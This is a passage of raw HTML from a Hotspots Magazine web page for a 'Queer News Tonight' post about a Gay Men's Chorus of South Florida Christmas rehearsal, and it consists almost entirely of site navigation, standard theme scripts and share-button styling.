	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-175522"><a href="https://hotspotsmagazine.com/magazine-archives-2023/">Magazine Archives: 2023</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-159440"><a href="https://hotspotsmagazine.com/magazine-archives-2022/">Magazine Archives: 2022</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-148320"><a href="https://hotspotsmagazine.com/hotspots-magazine-archives-2021/">Magazine Archives: 2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-151411"><a href="https://hotspotsmagazine.com/magazine-archives-2020/">Magazine Archives: 2020</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-151586"><a href="https://hotspotsmagazine.com/magazine-archives-2019/">Magazine Archives: 2019</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-81606"><a href="#">What&#8217;s Hot</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8291"><a href="https://hotspotsmagazine.com/category/columns/whats-hot-south-florida/">South Florida&#8217;s Hot Entertainment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-151688"><a href="https://hotspotsmagazine.com/category/hotspots-hotties/">Hotspots Hotties</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-95508"><a href="https://hotspotsmagazine.com/category/columns/hot-advice/">Hot Advice</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-200432"><a href="https://hotspotsmagazine.com/crossword/">Hot Puzzle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83267"><a href="https://hotspotsmagazine.com/category/columns/hot-beats/">Hot Beats</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83372"><a href="https://hotspotsmagazine.com/category/columns/hot-bodies/">Hot Bodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83263"><a href="https://hotspotsmagazine.com/category/columns/hot-eats/">Hot Eats</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-177309"><a href="https://hotspotsmagazine.com/women/">Women</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-189424"><a href="https://hotspotsmagazine.com/women/#pressplay">Press Play Women&#8217;s Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-180562"><a href="https://hotspotsmagazine.com/women/#mustsee">Must See</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-180563"><a href="https://hotspotsmagazine.com/women/#mustread">Must Read</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-180564"><a href="https://hotspotsmagazine.com/women/#mustwatch">Must Watch</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-177861"><a href="https://hotspotsmagazine.com/womenshistorymonth/">Women’s History Month</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-81680"><a href="https://hotspotsmagazine.com/category/features/">Articles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-81611"><a href="https://hotspotsmagazine.com/category/features/c34-features/">Feature Stories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-81609"><a href="https://hotspotsmagazine.com/category/columns/hollywood-inside-and-out/">Deep Inside Hollywood</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-81452"><a href="https://hotspotsmagazine.com/category/features/discover-gay-florida/">Discover Gay FL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83378"><a href="https://hotspotsmagazine.com/category/columns/queens-we-love/">Queens We Love</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-84780"><a href="https://hotspotsmagazine.com/category/columns/djs-we-love/">DJs We Love</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-81662"><a href="https://hotspotsmagazine.com/category/photos/">Photos</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"35","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "1414";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "283";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2026/01/14/photos-outsfl-your-choice-awards/"  rel="bookmark" class="td-image-wrap " title="PHOTOS: OUTSFL Your Choice Awards" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/out-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2026/01/out-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2026/01/out-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="PHOTOS: OUTSFL Your Choice Awards" /></a></div>                <a href="https://hotspotsmagazine.com/category/photos/hotshots/" class="td-post-category" >Hot Shots</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/14/photos-outsfl-your-choice-awards/"  rel="bookmark" title="PHOTOS: OUTSFL Your Choice Awards">PHOTOS: OUTSFL Your Choice Awards</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2026/01/14/photos-pride-holdings-holiday-event/"  rel="bookmark" class="td-image-wrap " title="PHOTOS: Pride Holdings Holiday Event" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/fg-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2026/01/fg-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2026/01/fg-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="PHOTOS: Pride Holdings Holiday Event" /></a></div>                <a href="https://hotspotsmagazine.com/category/photos/hotshots/" class="td-post-category" >Hot Shots</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/14/photos-pride-holdings-holiday-event/"  rel="bookmark" title="PHOTOS: Pride Holdings Holiday Event">PHOTOS: Pride Holdings Holiday Event</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2026/01/13/photo-hunters-12th-anniversary-celebration/"  rel="bookmark" class="td-image-wrap " title="PHOTOS: Hunters 12th Anniversary Celebration" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/Hunters24-scaled-e1768341310728-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2026/01/Hunters24-scaled-e1768341310728-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2026/01/Hunters24-scaled-e1768341310728-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="PHOTOS: Hunters 12th Anniversary Celebration" /></a></div>                <a href="https://hotspotsmagazine.com/category/photos/hotshots/" class="td-post-category" >Hot Shots</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/13/photo-hunters-12th-anniversary-celebration/"  rel="bookmark" title="PHOTOS: Hunters 12th Anniversary Celebration">PHOTOS: Hunters 12th Anniversary Celebration</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2026/01/13/photos-321-slammer-holiday-party/"  rel="bookmark" class="td-image-wrap " title="PHOTOS: 321 Slammer Holiday Party" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/3211-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2026/01/3211-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2026/01/3211-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="PHOTOS: 321 Slammer Holiday Party" /></a></div>                <a href="https://hotspotsmagazine.com/category/photos/hotshots/" class="td-post-category" >Hot Shots</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/13/photos-321-slammer-holiday-party/"  rel="bookmark" title="PHOTOS: 321 Slammer Holiday Party">PHOTOS: 321 Slammer Holiday Party</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2025/12/23/photos-hurricane-showdown-2025/"  rel="bookmark" class="td-image-wrap " title="PHOTOS: Hurricane Showdown 2025" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2025/12/Hurricane-Shadow48-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2025/12/Hurricane-Shadow48-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2025/12/Hurricane-Shadow48-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="PHOTOS: Hurricane Showdown 2025" /></a></div>                <a href="https://hotspotsmagazine.com/category/photos/hotshots/" class="td-post-category" >Hot Shots</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2025/12/23/photos-hurricane-showdown-2025/"  rel="bookmark" title="PHOTOS: Hurricane Showdown 2025">PHOTOS: Hurricane Showdown 2025</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-152365"><a href="#">TV</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-188299"><a href="https://hotspotsmagazine.com/hout/">Happening Out Television Network</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-188658"><a href="https://hotspotsmagazine.com/category/hout/faywhat/">The FayWhat?! Show</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-188659"><a href="https://hotspotsmagazine.com/category/hout/queernewstonight/">Queer News Tonight</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-188751"><a href="https://hotspotsmagazine.com/category/hout/queer-god-squad/">Queer God Squad</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-150179"><a href="https://hotspotsmagazine.com/events/">Events</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-150646"><a href="https://hotspotsmagazine.com/events/">About Hotspots! Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-152370"><a href="#">Monthly Events</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-153421"><a href="https://hotspotsmagazine.com/artgallery/">Art Gallery Opening Reception</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-150576"><a href="https://hotspotsmagazine.com/events/#prideskate">Pride Skate Nights</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-150578"><a href="https://hotspotsmagazine.com/artwalk/">Art Walk Wilton Manors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-151056"><a href="https://hotspotsmagazine.com/artgallery/">Artists Showcase</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-152371"><a href="#">Annual Events</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-150579"><a target="_blank" href="https://www.stonewallpride.lgbt">Stonewall Pride Parade &#038; Festival</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-187452"><a href="https://hotspotsmagazine.com/blackhistorymonth/">Black History Month Events</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-152425"><a href="https://hotspotsmagazine.com/thecookout/">The Cookout: Black History Month</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-159964"><a href="https://hotspotsmagazine.com/prideonthedrive/">Pride On The Drive</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-163367"><a href="https://hotspotsmagazine.com/womenshistorymonth/">Women&#8217;s History Month</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-165954"><a href="https://hotspotsmagazine.com/hottopics/">HOTtopics: Town Hall Series (Quarterly)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-166644"><a href="https://hotspotsmagazine.com/events/#cruise">July 4th Fireworks Cruise</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-160085"><a href="https://hotspotsmagazine.com/events/#pridefete">PrideFête: An LGBTQ Caribbean Festival</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-156399"><a href="https://hotspotsmagazine.com/menshealth/">The South Florida Men’s Wellness Conference</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-150580"><a href="https://hotspotsmagazine.com/events/#taste">Taste of the Island</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-150534"><a>Art</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-187234"><a href="https://hotspotsmagazine.com/hotspotsart/">HOTspots Art</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-187235"><a href="https://hotspotsmagazine.com/hotspotsart/">About HOTspots Art</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-150535"><a href="https://hotspotsmagazine.com/artwalk/">Art Walk Wilton Manors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-150562"><a href="https://hotspotsmagazine.com/sculpturewalk/">Sculpture Walk</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-189744"><a href="https://hotspotsmagazine.com/classifieds/">Classifieds</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-178114"><a href="https://hotspotsmagazine.com/contact-us/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-171104"><a href="https://hotspotsmagazine.com/joinus/">Join Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-178115"><a href="https://hotspotsmagazine.com/contact-us/">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-178116"><a href="https://hotspotsmagazine.com/contact-us/">Advertise</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://hotspotsmagazine.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://hotspotsmagazine.com/">
            <img class="td-retina-data" data-retina="https://hotspotsmagazine.com/wp-content/uploads/2025/09/WEB_NPtagCurveLogo-HSHOUT.png" src="https://hotspotsmagazine.com/wp-content/uploads/2025/09/WEB_NPtagCurveLogo-HSHOUT.png" alt=""  width="272" height="169"/>
            <span class="td-visual-hidden">Hotspots Magazine</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-tl td-rec-hide-on-tp td-a-rec-no-translate tdi_2 td_block_template_1">
<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><!-- Either there are no banners, they are disabled or none qualified for this location! --></div>
</div>                </div>
                    </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-157813" class="post-157813 post type-post status-publish format-video has-post-thumbnail category-queernewstonight tag-gay-mens-chorus-of-south-florida post_format-post-format-video" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://hotspotsmagazine.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Happening Out Television Network" class="entry-crumb" href="https://hotspotsmagazine.com/category/hout/">Happening Out Television Network</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Queer News Tonight" class="entry-crumb" href="https://hotspotsmagazine.com/category/hout/queernewstonight/">Queer News Tonight</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Behind The Scenes With Gabe Salazar GMCSF Hard Rock Live Christmas Rehearsal</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://hotspotsmagazine.com/category/hout/queernewstonight/">Queer News Tonight</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">Behind The Scenes With Gabe Salazar GMCSF Hard Rock Live Christmas Rehearsal</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://hotspotsmagazine.com/author/queer-news/">Queer News</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-02T13:35:46-05:00" >December 2, 2022</time></span>                                                                                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network 